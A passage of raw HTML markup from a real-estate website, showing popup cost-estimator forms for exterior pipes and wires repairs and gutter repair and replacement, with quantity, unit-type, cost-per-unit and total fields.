<div id="frm_field_568_container" class="condensate-lines frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_zqpnv3" class="frm_primary_label">Condensate Lines
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_zqpnv3" name="item_meta[568]" value=""  data-invmsg="Condensate Lines is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_zqpnv3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_zqpnv3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_569_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_320v9" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[569]" id="field_320v9"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_320v9" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_570_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gmpdr" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_gmpdr" name="item_meta[570]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_gmpdr" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_gmpdr" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_571_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tf4cj" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_tf4cj" name="item_meta[571]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_572_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_pylih" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_pylih" name="item_meta[572]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_573_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_7dxjq3" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq3" name="item_meta[573]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_574_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu43" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu43" name="item_meta[574]" value=""  data-invmsg="Number is invalid" class="rehab-exterior-pipes-and-wires-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1185" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1185"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1185,&quot;slug&quot;:&quot;exterior-pipes-and-wires-repairs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#pipes-wires-repair-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1185" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1185" class="pum-title popmake-title">
				Exterior Pipes and Wires Repairs Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_37_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-exterior-pipes-and-wires-repair-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig232" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Exterior Pipes and Wires Repairs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="37" />
<input type="hidden" name="frm_hide_fields_37" id="frm_hide_fields_37" value="" />
<input type="hidden" name="form_key" value="gv4ig232" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_37" name="frm_submit_entry_37" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_545_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_otsfa42" class="frm_primary_label">Plumbing
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_otsfa42" name="item_meta[545]" value=""  data-invmsg="Drainlines is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_546_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_n3f9r42" class="frm_primary_label">Electrical
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_n3f9r42" name="item_meta[546]" value=""  data-invmsg="Total Cost is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_547_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_53ypp2" class="frm_primary_label">Security
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_53ypp2" name="item_meta[547]" value=""  data-invmsg="Security is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_548_container" class="refrigerant-lines frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_al0c92" class="frm_primary_label">Refrigerant Lines
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_al0c92" name="item_meta[548]" value=""  data-invmsg="Refrigerant Lines is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_al0c92" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_al0c92" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_549_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_oifvi" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[549]" id="field_oifvi"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_oifvi" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_550_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_7v571" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7v571" name="item_meta[550]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7v571" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7v571" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_551_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_nmdvy" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_nmdvy" name="item_meta[551]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_552_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_j69hy" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_j69hy" name="item_meta[552]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_553_container" class="condensate-lines frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_zqpnv2" class="frm_primary_label">Condensate Lines
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_zqpnv2" name="item_meta[553]" value=""  data-invmsg="Condensate Lines is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_zqpnv2" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_zqpnv2" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_554_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_8yyic" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[554]" id="field_8yyic"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_8yyic" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_555_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_jyx5b" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_jyx5b" name="item_meta[555]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_jyx5b" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_jyx5b" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_556_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_b164e" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_b164e" name="item_meta[556]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_557_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_syu5n" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_syu5n" name="item_meta[557]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_558_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_7dxjq2" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq2" name="item_meta[558]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_559_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu42" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu42" name="item_meta[559]" value=""  data-invmsg="Number is invalid" class="rehab-exterior-pipes-and-wires-repair-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1179" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1179"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1179,&quot;slug&quot;:&quot;gutters-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#gutters-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1179" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1179" class="pum-title popmake-title">
				Gutters Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_36_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-gutters-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig22" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Gutters Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="36" />
<input type="hidden" name="frm_hide_fields_36" id="frm_hide_fields_36" value="" />
<input type="hidden" name="form_key" value="gv4ig22" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_36" name="frm_submit_entry_36" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_538_container" class="drainlines frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_otsfa3" class="frm_primary_label">Drainlines
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_otsfa3" name="item_meta[538]" value=""  data-invmsg="Drainlines is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_539_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ch1s1" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[539]" id="field_ch1s1"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_ch1s1" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_540_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_kls1n" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_kls1n" name="item_meta[540]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_kls1n" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_kls1n" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_541_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_v0iks" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_v0iks" name="item_meta[541]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_542_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_16pij" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_16pij" name="item_meta[542]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_543_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_n3f9r3" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_n3f9r3" name="item_meta[543]" value=""  data-invmsg="Total Cost is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_544_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu3" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu3" name="item_meta[544]" value=""  data-invmsg="Number is invalid" class="rehab-gutters-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1177" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1177"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1177,&quot;slug&quot;:&quot;gutters-repair&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#gutters-repair-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1177" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1177" class="pum-title popmake-title">
				Gutters Repair Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_35_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-gutters-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Gutters Repairs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="35" />
<input type="hidden" name="frm_hide_fields_35" id="frm_hide_fields_35" value="" />
<input type="hidden" name="form_key" value="gv4ig2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_35" name="frm_submit_entry_35" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_531_container" class="drainlines frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_otsfa2" class="frm_primary_label">Drainlines
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_otsfa2" name="item_meta[531]" value=""  data-invmsg="Drainlines is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_otsfa2" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_otsfa2" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_532_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_9x68o" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[532]" id="field_9x68o"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_9x68o" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_533_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_nm2pv" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_nm2pv" name="item_meta[533]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_nm2pv" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_nm2pv" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_534_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_xoi22" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_xoi22" name="item_meta[534]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_535_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_rvfq5" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_rvfq5" name="item_meta[535]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_536_container" class="frm_form_field form-field  frm_top_container">
